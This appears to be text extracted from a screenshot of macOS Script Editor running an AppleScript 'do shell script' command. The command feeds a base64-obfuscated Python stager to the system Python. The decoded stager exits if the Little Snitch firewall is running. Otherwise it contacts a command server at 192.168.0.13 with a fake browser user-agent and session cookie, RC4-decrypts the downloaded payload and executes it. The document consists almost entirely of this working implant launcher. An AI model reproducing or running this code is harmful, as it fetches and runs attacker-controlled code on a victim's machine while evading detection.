 Untitled — Edited
AppleScript <No selected element>
do shell script "echo \"import
sys,base64,warnings;warnings.filterwarnings('ignore');exec(base64.b64decode('aW1wb3J0IHN5cztpbX
BvcnQgcmUsIHN1YnByb2Nlc3M7Y21kID0gInBzIC1lZiB8IGdyZXAgTGl0dGxlXCBTbml0Y2ggfCBncmVwIC1
2IGdyZXAiCnBzID0gc3VicHJvY2Vzcy5Qb3BlbihjbWQsIHNoZWxsPVRydWUsIHN0ZG91dD1zdWJwcm9jZX
NzLlBJUEUpCm91dCA9IHBzLnN0ZG91dC5yZWFkKCkKcHMuc3Rkb3V0LmNsb3NlKCkKaWYgcmUuc2Vhcm
NoKCJMaXR0bGUgU25pdGNoIiwgb3V0KToKICAgc3lzLmV4aXQoKQppbXBvcnQgdXJsbGliMjsKVUE9J01ve
mlsbGEvNS4wIChXaW5kb3dzIE5UIDYuMTsgV09XNjQ7IFRyaWRlbnQvNy4wOyBydjoxMS4wKSBsaWtlIEdl
Y2tvJztzZXJ2ZXI9J2h0dHA6Ly8xOTIuMTY4LjAuMTM6ODAnO3Q9Jy9hZG1pbi9nZXQucGhwJztyZXE9dXJs
bGliMi5SZXF1ZXN0KHNlcnZlcit0KTsKcmVxLmFkZF9oZWFkZXIoJ1VzZXItQWdlbnQnLFVBKTsKcmVxLmFk
ZF9oZWFkZXIoJ0Nvb2tpZScsInNlc3Npb249TGh4OVo4WHkzaDR4SjBEWFRMTWVrMkFVK2dvPSIpOwpwc
m94eSA9IHVybGxpYjIuUHJveHlIYW5kbGVyKCk7Cm8gPSB1cmxsaWIyLmJ1aWxkX29wZW5lcihwcm94eS
k7CnVybGxpYjIuaW5zdGFsbF9vcGVuZXIobyk7CmE9dXJsbGliMi51cmxvcGVuKHJlcSkucmVhZCgpOwpJVj
1hWzA6NF07ZGF0YT1hWzQ6XTtrZXk9SVYrJ0F9Wkh1Zi5SWUtfZzohQkk3aF4sLXZbRDxlTTJVKmRwJztTL
Gosb3V0PXJhbmdlKDI1NiksMCxbXQpmb3IgaSBpbiByYW5nZSgyNTYpOgogICAgaj0oaitTW2ldK29yZChrZ
XlbaSVsZW4oa2V5KV0pKSUyNTYKICAgIFNbaV0sU1tqXT1TW2pdLFNbaV0KaT1qPTAKZm9yIGNoYXIgaW
4gZGF0YToKICAgIGk9KGkrMSklMjU2CiAgICBqPShqK1NbaV0pJTI1NgogICAgU1tpXSxTW2pdPVNbal0sU1t
pXQogICAgb3V0LmFwcGVuZChjaHIob3JkKGNoYXIpXlNbKFNbaV0rU1tqXSklMjU2XSkpCmV4ZWMoJycua
m9pbihvdXQpKQ=='));\" | /usr/bin/python &"
Result
Running...